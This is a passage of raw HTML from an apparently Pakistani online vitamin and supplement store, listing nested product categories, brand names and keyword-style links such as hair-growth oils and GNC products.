href="https://vitaminsmenu.com/categories-caplets-diabetic-health-immune-health-multivitamins-natures-truth-top-seller-vitamins-womens-health/">Categories: Caplets, Diabetic Health, Immune Health, Multivitamins, Nature's Truth, Top Seller, Vitamins, Women's Health</a></li><li class="cat-item cat-item-1222"><a href="https://vitaminsmenu.com/categories-caplets-diabetic-health-piping-rock-supplements/">Categories: Caplets, Diabetic Health, Piping Rock, Supplements</a></li><li class="cat-item cat-item-1242"><a href="https://vitaminsmenu.com/categories-caplets-immune-health-piping-rock-supplements/">Categories: Caplets, Immune Health, Piping Rock, Supplements</a></li><li class="cat-item cat-item-1147"><a href="https://vitaminsmenu.com/categories-capsules-detox-liver-health-digestive-health-natures-truth-new-products-supplements/">Categories: Capsules, Detox &amp; Liver Health, Digestive Health, Nature's Truth, New Products, Supplements</a></li><li class="cat-item cat-item-1215"><a href="https://vitaminsmenu.com/categories-capsules-detox-liver-health-piping-rock-supplements/">Categories: Capsules, Detox &amp; Liver Health, Piping Rock, Supplements</a></li><li class="cat-item cat-item-1169"><a href="https://vitaminsmenu.com/categories-capsules-diabetic-health-herbs-natures-truth-top-seller/">Categories: Capsules, Diabetic Health, Herbs, Nature's Truth, Top Seller</a></li><li class="cat-item cat-item-1176"><a href="https://vitaminsmenu.com/categories-capsules-digestive-health-herbs-natures-truth-top-seller/">Categories: Capsules, Digestive Health, Herbs, Nature's Truth, Top Seller</a></li><li class="cat-item cat-item-1211"><a href="https://vitaminsmenu.com/categories-capsules-digestive-health-piping-rock-supplements/">Categories: Capsules, Digestive Health, Piping Rock, Supplements</a></li><li class="cat-item cat-item-1227"><a href="https://vitaminsmenu.com/categories-capsules-heart-circulatory-health-herbs-piping-rock/">Categories: Capsules, Heart &amp; Circulatory Health, Herbs, Piping Rock</a></li><li class="cat-item cat-item-1192"><a href="https://vitaminsmenu.com/categories-capsules-heart-circulatory-health-natures-truth-vitamin-b-vitamins/">Categories: Capsules, Heart &amp; Circulatory Health, Nature's Truth, Vitamin B, Vitamins</a></li><li class="cat-item cat-item-1194"><a href="https://vitaminsmenu.com/categories-capsules-herbs-immune-health-natures-truth-new-products/">Categories: Capsules, Herbs, Immune Health, Nature's Truth, New Products</a></li><li class="cat-item cat-item-1178"><a href="https://vitaminsmenu.com/categories-capsules-herbs-mens-health-natures-truth-sexual-health-top-seller/">Categories: Capsules, Herbs, Men’s Health, Nature's Truth, Sexual Health, Top Seller</a></li><li class="cat-item cat-item-1216"><a href="https://vitaminsmenu.com/categories-capsules-herbs-mens-health-piping-rock-sexual-health/">Categories: Capsules, Herbs, Men’s Health, Piping Rock, Sexual Health</a></li><li class="cat-item cat-item-1201"><a href="https://vitaminsmenu.com/categories-capsules-herbs-natures-truth-sleep-relaxation-top-seller/">Categories: Capsules, Herbs, Nature's Truth, Sleep &amp; Relaxation, Top Seller</a></li><li class="cat-item cat-item-1228"><a href="https://vitaminsmenu.com/categories-capsules-herbs-piping-rock/">Categories: Capsules, Herbs, Piping Rock</a></li><li class="cat-item cat-item-1235"><a href="https://vitaminsmenu.com/categories-capsules-herbs-piping-rock-sports-diet-weight-management/">Categories: Capsules, Herbs, Piping Rock, Sports &amp; Diet, Weight Management</a></li><li class="cat-item cat-item-1239"><a href="https://vitaminsmenu.com/categories-capsules-immune-health-mens-health-piping-rock-sports-diet-supplements/">Categories: Capsules, Immune Health, Men’s Health, Piping Rock, Sports &amp; Diet, Supplements</a></li><li class="cat-item cat-item-1233"><a href="https://vitaminsmenu.com/categories-capsules-immune-health-piping-rock-supplements/">Categories: Capsules, Immune Health, Piping Rock, Supplements</a></li><li class="cat-item cat-item-1150"><a href="https://vitaminsmenu.com/categories-capsules-natures-truth-sports-diet-supplements-top-seller-weight-management/">Categories: Capsules, Nature's Truth, Sports &amp; Diet, Supplements, Top Seller, Weight Management</a></li><li class="cat-item cat-item-1241"><a href="https://vitaminsmenu.com/categories-capsules-piping-rock-sports-diet-supplements-weight-management/">Categories: Capsules, Piping Rock, Sports &amp; Diet, Supplements, Weight Management</a></li><li class="cat-item cat-item-1224"><a href="https://vitaminsmenu.com/categories-capsules-piping-rock-supplements/">Categories: Capsules, Piping Rock, Supplements</a></li><li class="cat-item cat-item-679"><a href="https://vitaminsmenu.com/categories-centrovital-supplements-vitamin-c-vitamins/">Categories: Centrovital, Supplements, Vitamin C, Vitamins</a></li><li class="cat-item cat-item-1145"><a href="https://vitaminsmenu.com/categories-diabetic-health-immune-health-mens-health-multivitamins-natures-truth-top-seller-vitamins/">Categories: Diabetic Health, Immune Health, Men’s Health, Multivitamins, Nature's Truth, Top Seller, Vitamins</a></li><li class="cat-item cat-item-1214"><a href="https://vitaminsmenu.com/categories-droper-bottle-herbs-piping-rock-sleep-relaxation/">Categories: Droper Bottle, Herbs, Piping Rock, Sleep &amp; Relaxation</a></li><li class="cat-item cat-item-1170"><a href="https://vitaminsmenu.com/categories-epa-dha-fish-oils-heart-circulatory-health-natures-truth-omegas-softgels-supplements/">Categories: EPA &amp; DHA, Fish Oils, Heart &amp; Circulatory Health, Nature's Truth, Omegas, Softgels, Supplements</a></li><li class="cat-item cat-item-1171"><a href="https://vitaminsmenu.com/categories-epa-dha-fish-oils-heart-circulatory-health-natures-truth-omegas-softgels-supplements-top-seller/">Categories: EPA &amp; DHA, Fish Oils, Heart &amp; Circulatory Health, Nature's Truth, Omegas, Softgels, Supplements, Top Seller</a></li><li class="cat-item cat-item-1165"><a href="https://vitaminsmenu.com/categories-epa-dha-heart-circulatory-health-natures-truth-new-products-omegas-softgels-supplements/">Categories: EPA &amp; DHA, Heart &amp; Circulatory Health, Nature's Truth, New Products, Omegas, Softgels, Supplements</a></li><li class="cat-item cat-item-1160"><a href="https://vitaminsmenu.com/categories-epa-dha-immune-health-natures-truth-softgels-top-seller-vitamin-a-vitamin-ad-vitamins/">Categories: EPA &amp; DHA, Immune Health, Nature's Truth, Softgels, Top Seller, Vitamin A, Vitamin A&amp;D, Vitamins</a></li><li class="cat-item cat-item-1219"><a href="https://vitaminsmenu.com/categories-epa-dha-piping-rock-softgels-supplements/">Categories: EPA &amp; DHA, Piping Rock, Softgels, Supplements</a></li><li class="cat-item cat-item-689"><a href="https://vitaminsmenu.com/categories-facial-care-gnc-personal-care-skin-care-vitamin-c/">Categories: Facial Care, GNC, Personal Care, Skin Care, Vitamin C</a></li><li class="cat-item cat-item-753"><a href="https://vitaminsmenu.com/categories-fish-oil-puritans-pride-vitamin-a-vitamins-vitamins-d/">Categories: Fish Oil, Puritans Pride, Vitamin A, Vitamins, Vitamins D</a></li><li class="cat-item cat-item-684"><a href="https://vitaminsmenu.com/categories-gnc-vitamin-b-vitamins/">Categories: GNC, Vitamin B, Vitamins</a></li><li class="cat-item cat-item-697"><a href="https://vitaminsmenu.com/categories-gummies-kids-multivitamins-multivitamins-new-arrival-vitamin-a-vitamin-b-vitamin-c-vitamin-e-vitamins-vitamins-d/">Categories: Gummies, kids multivitamins, Multivitamins, New Arrival, Vitamin A, Vitamin B, Vitamin C, Vitamin E, Vitamins, Vitamins D</a></li><li class="cat-item cat-item-681"><a href="https://vitaminsmenu.com/categories-gummies-kids-multivitamins-multivitamins-products-vitamins-d/">Categories: Gummies, kids multivitamins, Multivitamins, Products, Vitamins D</a></li><li class="cat-item cat-item-710"><a href="https://vitaminsmenu.com/categories-gummies-natures-bounty-vitamin-c/">Categories: Gummies, Nature's Bounty, Vitamin C</a></li><li class="cat-item cat-item-1175"><a href="https://vitaminsmenu.com/categories-heart-circulatory-health-herbs-immune-health-natures-truth-softgels-top-seller/">Categories: Heart &amp; Circulatory Health, Herbs, Immune Health, Nature's Truth, Softgels, Top Seller</a></li><li class="cat-item cat-item-1168"><a href="https://vitaminsmenu.com/categories-herbs-natures-truth-softgels-top-seller-womens-health/">Categories: Herbs, Nature's Truth, Softgels, Top Seller, Women's Health</a></li><li class="cat-item cat-item-1181"><a href="https://vitaminsmenu.com/categories-iron-minerals-natures-truth-tablets/">Categories: Iron, Minerals, Nature's Truth, Tablets</a></li><li class="cat-item cat-item-682"><a href="https://vitaminsmenu.com/categories-kids-multivitamins-multivitamins-products-vitamins/">Categories: kids multivitamins, Multivitamins, Products, Vitamins</a></li><li class="cat-item cat-item-680"><a href="https://vitaminsmenu.com/categories-kids-multivitamins-multivitamins-vitamins/">Categories: kids multivitamins, Multivitamins, Vitamins</a></li><li class="cat-item cat-item-1153"><a href="https://vitaminsmenu.com/categories-liquid-natures-truth-new-products-vitamin-b-vitamin-b-complex-vitamins/">Categories: Liquid, Nature's Truth, New Products, Vitamin B, Vitamin B-complex, Vitamins</a></li><li class="cat-item cat-item-1188"><a href="https://vitaminsmenu.com/categories-melatonin-natures-truth-new-products-sleep-relaxation-supplements-tablets/">Categories: Melatonin, Nature's Truth, New Products, Sleep &amp; Relaxation, Supplements, Tablets</a></li><li class="cat-item cat-item-1190"><a href="https://vitaminsmenu.com/categories-melatonin-natures-truth-sleep-relaxation-supplements-tablets/">Categories: Melatonin, Nature's Truth, Sleep &amp; Relaxation, Supplements, Tablets</a></li><li class="cat-item cat-item-1189"><a href="https://vitaminsmenu.com/categories-melatonin-natures-truth-sleep-relaxation-supplements-tablets-top-seller/">Categories: Melatonin, Nature's Truth, Sleep &amp; Relaxation, Supplements, Tablets, Top Seller</a></li><li class="cat-item cat-item-1232"><a href="https://vitaminsmenu.com/categories-melatonin-piping-rock-sleep-relaxation-tablets/">Categories: Melatonin, Piping Rock, Sleep &amp; Relaxation, Tablets</a></li><li class="cat-item cat-item-1166"><a href="https://vitaminsmenu.com/categories-mens-health-natures-truth-sexual-health-supplements-tablets/">Categories: Men’s Health, Nature's Truth, Sexual Health, Supplements, Tablets</a></li><li class="cat-item cat-item-755"><a href="https://vitaminsmenu.com/categories-multivitamins-products-sundown-naturals-vitamin-b/">Categories: Multivitamins, Products, Sundown Naturals, Vitamin B</a></li><li class="cat-item cat-item-698"><a href="https://vitaminsmenu.com/categories-natural-factors-vitamins/">Categories: Natural Factors, Vitamins</a></li><li class="cat-item cat-item-699"><a href="https://vitaminsmenu.com/categories-natural-factors-vitamins-zinc/">Categories: Natural Factors, Vitamins, Zinc</a></li><li class="cat-item cat-item-701"><a href="https://vitaminsmenu.com/categories-natures-bounty-products-vitamin-b/">Categories: Nature's Bounty, Products, Vitamin B</a></li><li class="cat-item cat-item-711"><a href="https://vitaminsmenu.com/categories-natures-bounty-products-vitamins-d/">Categories: Nature's Bounty, Products, Vitamins D</a></li><li class="cat-item cat-item-709"><a href="https://vitaminsmenu.com/categories-natures-bounty-vitamin-b-vitamin-c/">Categories: Nature's Bounty, Vitamin B, Vitamin C</a></li><li class="cat-item cat-item-1195"><a href="https://vitaminsmenu.com/categories-natures-truth-new-products-softgels-supplements-vitamins-womens-health/">Categories: Nature's Truth, New Products, Softgels, Supplements, Vitamins, Women's Health</a></li><li class="cat-item cat-item-1154"><a href="https://vitaminsmenu.com/categories-natures-truth-new-products-tablets-vitamin-b-vitamin-b-complex-vitamins/">Categories: Nature's Truth, New Products, Tablets, Vitamin B, Vitamin B-complex, Vitamins</a></li><li class="cat-item cat-item-1205"><a href="https://vitaminsmenu.com/categories-natures-truth-new-products-tablets-vitamin-b-vitamins/">Categories: Nature's Truth, New Products, Tablets, Vitamin B, Vitamins</a></li><li class="cat-item cat-item-1159"><a href="https://vitaminsmenu.com/categories-natures-truth-softgels-sports-diet-supplements-top-seller-weight-management/">Categories: Nature's Truth, Softgels, Sports &amp; Diet, Supplements, Top Seller, Weight Management</a></li><li class="cat-item cat-item-724"><a href="https://vitaminsmenu.com/categories-nutraxin-vitamin-b/">Categories: Nutraxin, Vitamin B</a></li><li class="cat-item cat-item-725"><a href="https://vitaminsmenu.com/categories-nutraxin-vitamin-c/">Categories: Nutraxin, Vitamin C</a></li><li class="cat-item cat-item-726"><a href="https://vitaminsmenu.com/categories-nutraxin-vitamins-d/">Categories: Nutraxin, Vitamins D</a></li><li class="cat-item cat-item-732"><a href="https://vitaminsmenu.com/categories-nutrifactor-vitamin-b/">Categories: Nutrifactor, Vitamin B</a></li><li class="cat-item cat-item-727"><a href="https://vitaminsmenu.com/categories-nutrifactor-vitamin-c/">Categories: Nutrifactor, Vitamin C</a></li><li class="cat-item cat-item-731"><a href="https://vitaminsmenu.com/categories-nutrifactor-vitamin-c-zinc/">Categories: Nutrifactor, Vitamin C, Zinc</a></li><li class="cat-item cat-item-728"><a href="https://vitaminsmenu.com/categories-nutrifactor-vitamins-d/">Categories: Nutrifactor, Vitamins D</a></li><li class="cat-item cat-item-1213"><a href="https://vitaminsmenu.com/categories-piping-rock-powder-supplements/">Categories: Piping Rock, Powder, Supplements</a></li><li class="cat-item cat-item-1238"><a href="https://vitaminsmenu.com/categories-piping-rock-softgels/">Categories: Piping Rock, Softgels</a></li><li class="cat-item cat-item-756"><a href="https://vitaminsmenu.com/categories-products-sundown-naturals-vitamin-b/">Categories: Products, Sundown Naturals, Vitamin B</a></li><li class="cat-item cat-item-758"><a href="https://vitaminsmenu.com/categories-products-sundown-naturals-vitamin-e/">Categories: Products, Sundown Naturals, Vitamin E</a></li><li class="cat-item cat-item-757"><a href="https://vitaminsmenu.com/categories-products-sundown-naturals-vitamins-d/">Categories: Products, Sundown Naturals, Vitamins D</a></li><li class="cat-item cat-item-746"><a href="https://vitaminsmenu.com/categories-puritans-pride-sale-vitamin-a-vitamins-weekly-sale/">Categories: Puritans Pride, Sale, Vitamin A, Vitamins, Weekly Sale</a></li><li class="cat-item cat-item-759"><a href="https://vitaminsmenu.com/categories-supplements-vitamin-e-vitamins/">Categories: Supplements, Vitamin E, Vitamins</a></li><li class="cat-item cat-item-615"><a href="https://vitaminsmenu.com/category-caltrate/">Category: Caltrate</a></li><li class="cat-item cat-item-486"><a href="https://vitaminsmenu.com/category-centrovital/">Category: Centrovital</a></li><li class="cat-item cat-item-459"><a href="https://vitaminsmenu.com/category-cough-cold-flue/">Category: Cough, Cold &amp; Flue</a></li><li class="cat-item cat-item-553"><a href="https://vitaminsmenu.com/category-facial-care/">Category: Facial Care</a></li><li class="cat-item cat-item-533"><a href="https://vitaminsmenu.com/category-gnc/">Category: GNC</a></li><li class="cat-item cat-item-471"><a href="https://vitaminsmenu.com/category-health-care/">Category: Health Care</a></li><li class="cat-item cat-item-547"><a href="https://vitaminsmenu.com/category-muscles-pain/">Category: Muscles Pain</a></li><li class="cat-item cat-item-460"><a href="https://vitaminsmenu.com/category-pain-relievers/">Category: Pain Relievers</a></li><li class="cat-item cat-item-474"><a href="https://vitaminsmenu.com/category-personal-care/">Category: Personal Care</a></li><li class="cat-item cat-item-455"><a href="https://vitaminsmenu.com/category-puritans-pride/">Category: Puritans Pride</a></li><li class="cat-item cat-item-516"><a href="https://vitaminsmenu.com/category-sexual-wellness/">Category: Sexual Wellness</a></li><li class="cat-item cat-item-628"><a href="https://vitaminsmenu.com/category-skin-care/">Category: Skin Care</a></li><li class="cat-item cat-item-483"><a href="https://vitaminsmenu.com/category-supplements/">Category: Supplements</a></li><li class="cat-item cat-item-551"><a href="https://vitaminsmenu.com/category-vitamin-c/">Category: Vitamin C</a></li><li class="cat-item cat-item-843"><a href="https://vitaminsmenu.com/ccl/">CCL</a></li><li class="cat-item cat-item-863"><a href="https://vitaminsmenu.com/cellucor/">Cellucor</a></li><li class="cat-item cat-item-103"><a href="https://vitaminsmenu.com/centrovital/">Centrovital</a></li><li class="cat-item cat-item-104"><a href="https://vitaminsmenu.com/centrum/">Centrum Tablet Price in Pakistan</a></li><li class="cat-item cat-item-1014"><a href="https://vitaminsmenu.com/child-nutrition/">Child Nutrition</a></li><li class="cat-item cat-item-174 cat-parent current-cat-parent"><a href="https://vitaminsmenu.com/children-health/">Children Health</a><ul class='children'><li class="cat-item cat-item-672"><a href="https://vitaminsmenu.com/adek-z-drops/">adek z drops</a></li><li class="cat-item cat-item-667"><a href="https://vitaminsmenu.com/best-multivitamin-for-skin-in-pakistan/">best multivitamin for skin in pakistan</a></li><li class="cat-item cat-item-674"><a href="https://vitaminsmenu.com/best-multivitamins-tablets-in-pakistan/">best multivitamins tablets in pakistan</a></li><li class="cat-item cat-item-658 current-cat"><a href="https://vitaminsmenu.com/best-supplements-in-pakistan/">best supplements in pakistan</a></li><li class="cat-item cat-item-669"><a href="https://vitaminsmenu.com/centrum-multivitamin-price-in-pakistan/">centrum multivitamin price in pakistan</a></li><li class="cat-item cat-item-651"><a href="https://vitaminsmenu.com/chewable-calcium-tablets-in-pakistan/">chewable calcium tablets in pakistan</a></li><li class="cat-item cat-item-671"><a href="https://vitaminsmenu.com/chewable-multivitamin-in-pakistan/">chewable multivitamin in pakistan</a></li><li class="cat-item cat-item-653"><a href="https://vitaminsmenu.com/davago/">davago</a></li><li class="cat-item cat-item-652"><a href="https://vitaminsmenu.com/dettol-dvago/">dettol dvago</a></li><li class="cat-item cat-item-660"><a href="https://vitaminsmenu.com/dim-supplement-in-pakistan/">dim supplement in pakistan</a></li><li class="cat-item cat-item-666"><a href="https://vitaminsmenu.com/dmax-vitamin-d3/">dmax vitamin d3</a></li><li class="cat-item cat-item-650"><a href="https://vitaminsmenu.com/ensure-dvago/">ensure dvago</a></li><li class="cat-item cat-item-654"><a href="https://vitaminsmenu.com/face-shield-dvago/">face shield dvago</a></li><li class="cat-item cat-item-655"><a href="https://vitaminsmenu.com/gradyn-tablets-price-in-pakistan/">gradyn tablets price in pakistan</a></li><li class="cat-item cat-item-670"><a href="https://vitaminsmenu.com/imported-multivitamins-in-pakistan/">imported multivitamins in pakistan</a></li><li class="cat-item cat-item-673"><a href="https://vitaminsmenu.com/imported-vitamins-in-pakistan/">imported vitamins in pakistan</a></li><li class="cat-item cat-item-656"><a href="https://vitaminsmenu.com/magnesium-tablets-made-in-pakistan/">magnesium tablets made in pakistan</a></li><li class="cat-item cat-item-665"><a href="https://vitaminsmenu.com/maxvit-tablet/">maxvit tablet</a></li><li class="cat-item cat-item-668"><a href="https://vitaminsmenu.com/one-a-day-mens-multivitamin-in-pakistan-children-health/">one a day men's multivitamin in pakistan</a></li><li class="cat-item cat-item-661"><a href="https://vitaminsmenu.com/selenium-tablets-in-pakistan/">selenium tablets in pakistan</a></li><li class="cat-item cat-item-663"><a href="https://vitaminsmenu.com/vitamin-a-capsule-brand-name/">vitamin a capsule brand name</a></li><li class="cat-item cat-item-664"><a href="https://vitaminsmenu.com/vitamin-a-capsules-for-skin-in-pakistan/">vitamin a capsules for skin in pakistan</a></li><li class="cat-item cat-item-657"><a href="https://vitaminsmenu.com/vitamin-b17-tablets-in-pakistan/">vitamin b17 tablets in pakistan</a></li><li class="cat-item cat-item-659"><a href="https://vitaminsmenu.com/vitamin-e-tablets-in-pakistan/">vitamin e tablets in pakistan</a></li><li class="cat-item cat-item-662"><a href="https://vitaminsmenu.com/vitamins-and-dietary-supplements-in-pakistan/">vitamins and dietary supplements in pakistan</a></li><li class="cat-item cat-item-649"><a href="https://vitaminsmenu.com/wilson-vitamin-c-500mg-price-in-pakistan/">wilson vitamin c 500mg price in pakistan</a></li></ul></li><li class="cat-item cat-item-15"><a href="https://vitaminsmenu.com/children-health-supplements/">Children Health Supplements</a></li><li class="cat-item cat-item-820"><a href="https://vitaminsmenu.com/children-remedies/">Children Remedies</a></li><li class="cat-item cat-item-809"><a href="https://vitaminsmenu.com/childrens-health/">Children's Health</a></li><li class="cat-item cat-item-101"><a href="https://vitaminsmenu.com/clearance/">Clearance</a></li><li class="cat-item cat-item-803"><a href="https://vitaminsmenu.com/cold-pressed-oils/">Cold Pressed Oils</a></li><li class="cat-item cat-item-122"><a href="https://vitaminsmenu.com/collagen/">Collagen</a></li><li class="cat-item cat-item-131"><a href="https://vitaminsmenu.com/coq10/">CoQ10</a></li><li class="cat-item cat-item-824"><a href="https://vitaminsmenu.com/cough-cold-fever-remedies/">Cough, Cold &amp; Fever Remedies</a></li><li class="cat-item cat-item-82"><a href="https://vitaminsmenu.com/cough-cold-flue/">Cough, Cold &amp; Flue</a></li><li class="cat-item cat-item-813"><a href="https://vitaminsmenu.com/cough-cold-flu-fever/">Cough, Cold, Flu &amp; Fever</a></li><li class="cat-item cat-item-1012"><a href="https://vitaminsmenu.com/creatine/">Creatine</a></li><li class="cat-item cat-item-112"><a href="https://vitaminsmenu.com/denture-care/">Denture Care</a></li><li class="cat-item cat-item-77"><a href="https://vitaminsmenu.com/deodorant/">Deodorant</a></li><li class="cat-item cat-item-815"><a href="https://vitaminsmenu.com/diabetes-care/">Diabetes Care</a></li><li class="cat-item cat-item-825"><a href="https://vitaminsmenu.com/diabetic-remedies/">Diabetic Remedies</a></li><li class="cat-item cat-item-816"><a href="https://vitaminsmenu.com/diabetic-socks/">Diabetic Socks</a></li><li class="cat-item cat-item-781"><a href="https://vitaminsmenu.com/diabetic-support/">Diabetic Support</a></li><li class="cat-item cat-item-178"><a href="https://vitaminsmenu.com/diabetic-support-supplements/">Diabetic Support Supplements</a></li><li class="cat-item cat-item-1015"><a href="https://vitaminsmenu.com/dietary-supplement/">Dietary Supplement</a></li><li class="cat-item cat-item-814"><a href="https://vitaminsmenu.com/digestive-care/">Digestive Care</a></li><li class="cat-item cat-item-90"><a href="https://vitaminsmenu.com/dove/">DOVE</a></li><li class="cat-item cat-item-827"><a href="https://vitaminsmenu.com/energy-strength/">Energy &amp; Strength</a></li><li class="cat-item cat-item-1013"><a href="https://vitaminsmenu.com/energy-drinks/">Energy Drinks</a></li><li class="cat-item cat-item-786"><a href="https://vitaminsmenu.com/energy-vitality/">Energy Vitality</a></li><li class="cat-item cat-item-1001"><a href="https://vitaminsmenu.com/evening-primrose-oil/">Evening Primrose Oil</a></li><li class="cat-item cat-item-79"><a href="https://vitaminsmenu.com/eye-care/">Eye Care</a></li><li class="cat-item cat-item-783"><a href="https://vitaminsmenu.com/eye-vision/">Eye Vision</a></li><li class="cat-item cat-item-830"><a href="https://vitaminsmenu.com/eye-vision-remedies/">Eye Vision Remedies</a></li><li class="cat-item cat-item-802"><a href="https://vitaminsmenu.com/face-oils-serums/">Face Oils &amp; Serums</a></li><li class="cat-item cat-item-108"><a href="https://vitaminsmenu.com/face-wash/">Face Wash</a></li><li class="cat-item cat-item-109"><a href="https://vitaminsmenu.com/facial-care/">Facial Care</a></li><li class="cat-item cat-item-797"><a href="https://vitaminsmenu.com/facial-cleansers/">Facial Cleansers</a></li><li class="cat-item cat-item-800"><a href="https://vitaminsmenu.com/facial-moisturizers/">Facial Moisturizers</a></li><li class="cat-item cat-item-181"><a href="https://vitaminsmenu.com/fat-burners/">Fat Burners</a></li><li class="cat-item cat-item-821"><a href="https://vitaminsmenu.com/female-remedies/">Female Remedies</a></li><li class="cat-item cat-item-125"><a href="https://vitaminsmenu.com/female-sexual-wellness/">Female Sexual Wellness</a></li><li class="cat-item cat-item-785"><a href="https://vitaminsmenu.com/fertility/">Fertility</a></li><li class="cat-item cat-item-812"><a href="https://vitaminsmenu.com/first-aid/">First Aid</a></li><li class="cat-item cat-item-132"><a href="https://vitaminsmenu.com/fish-oil/">Fish Oil</a></li><li class="cat-item cat-item-1245"><a href="https://vitaminsmenu.com/flintstones/">Flintstones</a></li><li class="cat-item cat-item-1019"><a href="https://vitaminsmenu.com/food-supplement/">Food Supplement</a></li><li class="cat-item cat-item-806"><a href="https://vitaminsmenu.com/foot-care/">Foot Care</a></li><li class="cat-item cat-item-828"><a href="https://vitaminsmenu.com/gastric-remedies/">Gastric Remedies</a></li><li class="cat-item cat-item-850"><a href="https://vitaminsmenu.com/glaxosmithkline-gsk/">GlaxoSmithKline (GSK)</a></li><li class="cat-item cat-item-119 cat-parent"><a href="https://vitaminsmenu.com/gnc/">GNC</a><ul class='children'><li class="cat-item cat-item-161"><a href="https://vitaminsmenu.com/caltrate-d/">caltrate d</a></li><li class="cat-item cat-item-162"><a href="https://vitaminsmenu.com/centrum-silver-women-50/">centrum silver women 50+</a></li><li class="cat-item cat-item-648"><a href="https://vitaminsmenu.com/cenvitan-multivitamin-price-in-pakistan/">cenvitan multivitamin price in pakistan</a></li><li class="cat-item cat-item-142"><a href="https://vitaminsmenu.com/gnc-islamabad/">gnc islamabad</a></li><li class="cat-item cat-item-143"><a href="https://vitaminsmenu.com/gnc-karachi/">gnc karachi</a></li><li class="cat-item cat-item-140"><a href="https://vitaminsmenu.com/gnc-lahore/">gnc lahore</a></li><li class="cat-item cat-item-147"><a href="https://vitaminsmenu.com/gnc-lahore-mm-alam-road/">gnc lahore mm alam road</a></li><li class="cat-item cat-item-149"><a href="https://vitaminsmenu.com/gnc-lahore-products/">gnc lahore products</a></li><li class="cat-item cat-item-163"><a href="https://vitaminsmenu.com/gnc-magnesium/">gnc magnesium</a></li><li class="cat-item cat-item-141"><a href="https://vitaminsmenu.com/gnc-mega-men/">gnc mega men</a></li><li class="cat-item cat-item-139"><a href="https://vitaminsmenu.com/gnc-pakistan/">gnc pakistan</a></li><li class="cat-item cat-item-144"><a href="https://vitaminsmenu.com/gnc-products/">gnc products</a></li><li class="cat-item cat-item-148"><a href="https://vitaminsmenu.com/gnc-products-in-pakistan/">gnc products in pakistan</a></li><li class="cat-item cat-item-146"><a href="https://vitaminsmenu.com/gnc-protein/">gnc protein</a></li><li class="cat-item cat-item-158"><a href="https://vitaminsmenu.com/gnc-womens-ultra-mega/">gnc women's ultra mega</a></li><li class="cat-item cat-item-643"><a href="https://vitaminsmenu.com/list-of-multivitamin-tablets-in-pakistan/">list of multivitamin tablets in pakistan</a></li><li class="cat-item cat-item-645"><a href="https://vitaminsmenu.com/maxvit-tablet-price-in-pakistan/">maxvit tablet price in pakistan</a></li><li class="cat-item cat-item-145"><a href="https://vitaminsmenu.com/mega-men-gnc/">mega men gnc</a></li><li class="cat-item cat-item-647"><a href="https://vitaminsmenu.com/multimineral-tablets-in-pakistan/">multimineral tablets in pakistan</a></li><li class="cat-item cat-item-167"><a href="https://vitaminsmenu.com/multivitamins-brands-in-pakistan/">multivitamins brands in pakistan</a></li><li class="cat-item cat-item-164"><a href="https://vitaminsmenu.com/multivitamins-for-men/">multivitamins for men</a></li><li class="cat-item cat-item-166 cat-parent"><a href="https://vitaminsmenu.com/multivitamins-for-women/">multivitamins for women</a><ul class='children'><li class="cat-item cat-item-1000"><a href="https://vitaminsmenu.com/one-a-day-womens/">one a day women's</a></li></ul></li><li class="cat-item cat-item-165"><a href="https://vitaminsmenu.com/multivitamins-in-pakistan/">multivitamins in pakistan</a></li><li class="cat-item cat-item-168"><a href="https://vitaminsmenu.com/multivitamins-tablets-in-pakistan/">multivitamins tablets in pakistan</a></li><li class="cat-item cat-item-644"><a href="https://vitaminsmenu.com/one-a-day-multivitamin-price-in-pakistan/">one a day multivitamin price in pakistan</a></li><li class="cat-item cat-item-159"><a href="https://vitaminsmenu.com/the-vitamin-store/">the vitamin store</a></li><li class="cat-item cat-item-160"><a href="https://vitaminsmenu.com/theragran/">theragran</a></li><li class="cat-item cat-item-646"><a href="https://vitaminsmenu.com/zinc-multivitamin-tablets-in-pakistan/">zinc multivitamin tablets in pakistan</a></li></ul></li><li class="cat-item cat-item-1017"><a href="https://vitaminsmenu.com/hair-and-skincare/">Hair and Skincare</a></li><li class="cat-item cat-item-86"><a href="https://vitaminsmenu.com/hair-care/">Hair Care</a></li><li class="cat-item cat-item-1267 cat-parent"><a href="https://vitaminsmenu.com/hair-regrowth-oil-in-pakistan/">Hair Regrowth Oil in Pakistan</a><ul class='children'><li class="cat-item cat-item-1319"><a href="https://vitaminsmenu.com/aloe-oil-for-hair-growth/">aloe oil for hair growth</a></li><li class="cat-item cat-item-1320"><a href="https://vitaminsmenu.com/aloe-vera-hair-oil-for-hair-growth/">aloe vera hair oil for hair growth</a></li><li class="cat-item cat-item-1315"><a href="https://vitaminsmenu.com/aloe-vera-oil-for-hair-growth/">aloe vera oil for hair growth</a></li><li class="cat-item cat-item-1326"><a href="https://vitaminsmenu.com/amla-hair-oil-for-hair-growth/">amla hair oil for hair growth</a></li><li class="cat-item cat-item-1325"><a href="https://vitaminsmenu.com/amla-oil-for-hair-growth/">amla oil for hair growth</a></li><li class="cat-item cat-item-1307"><a href="https://vitaminsmenu.com/beard-beard-growth-oil/">beard beard growth oil</a></li><li class="cat-item cat-item-1306"><a href="https://vitaminsmenu.com/beard-growth-oil/">beard growth oil</a></li><li class="cat-item cat-item-1323"><a href="https://vitaminsmenu.com/best-hair-growth-oil/">best hair growth oil</a></li><li class="cat-item cat-item-1295"><a href="https://vitaminsmenu.com/best-hair-oil-for-hair-growth/">best hair oil for hair growth</a></li><li class="cat-item cat-item-1333"><a href="https://vitaminsmenu.com/best-hair-oil-for-hair-growth-and-thickness/">best hair oil for hair growth and thickness</a></li><li class="cat-item cat-item-1314"><a href="https://vitaminsmenu.com/best-hair-oil-for-hair-loss/">best hair oil for hair loss</a></li><li class="cat-item cat-item-1337"><a href="https://vitaminsmenu.com/best-hair-oil-for-thick-hair-growth/">best hair oil for thick hair growth</a></li><li class="cat-item cat-item-1332"><a href="https://vitaminsmenu.com/best-oil-for-hair-growth-and-thickness/">best oil for hair growth and thickness</a></li><li class="cat-item cat-item-1339"><a href="https://vitaminsmenu.com/best-oil-for-hair-thickness-and-growth/">best oil for hair thickness and growth</a></li><li class="cat-item cat-item-1338"><a href="https://vitaminsmenu.com/best-oil-for-thick-hair-growth/">best oil for thick hair growth</a></li><li class="cat-item cat-item-1299"><a href="https://vitaminsmenu.com/castor-for-hair-growth/">castor for hair growth</a></li><li class="cat-item cat-item-1301"><a href="https://vitaminsmenu.com/castor-hair-oil-for-hair-growth/">castor hair oil for hair growth</a></li><li class="cat-item cat-item-1298"><a href="https://vitaminsmenu.com/castor-oil-and-hair-growth/">castor oil and hair growth</a></li><li class="cat-item 